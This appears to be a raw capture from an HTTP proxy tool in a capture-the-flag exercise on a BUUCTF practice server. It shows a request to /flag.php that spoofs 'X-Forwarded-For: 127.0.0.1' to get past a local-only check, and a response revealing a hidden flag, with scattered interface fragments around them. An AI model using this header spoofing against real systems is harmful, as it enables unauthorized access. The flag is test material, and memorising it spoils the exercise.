 是学这
了，显然
了购买者
请求
美化 Raw Hex
\n
1 GET /flag.php HTTP/1.1
2 Host: node5.buuoj.cn:25941
3 X-Forwarded-For:127.0.0.1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0) Gecko/20100101
Firefox/135.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate, br
8 Referer: http://node5.buuoj.cn:25941/index.html
9 Connection: keep-alive
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
响应
美化 Raw Hex 页面渲染
\n
1 HTTP/1.1 200 OK
2 Date: Sun, 02 Mar 2025 16:47:34 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.2.25
5 Vary: Accept-Encoding
6 Content-Length: 243
7 Keep-Alive: timeout=5, max=100
8 Connection: Keep-Alive
9 Content-Type: text/html; charset=UTF-8
10
11
12 <html>
13 <head>
14 <meta charset="utf-8">
15 </head>
16 <body>
17 <img src="./img/2.jpg" width="300" height="300" />
18 <p>
□□□□flag□□□□□□□□□□
</p>
<p style="color:white">
flag{fbe52a3d-09c0-48e3-adf4-081d0154d8d9}
</p>
</body>
19 </html>
20
Inspec
请求属性
请求查询
请求主体
请求coo
请求头
响应头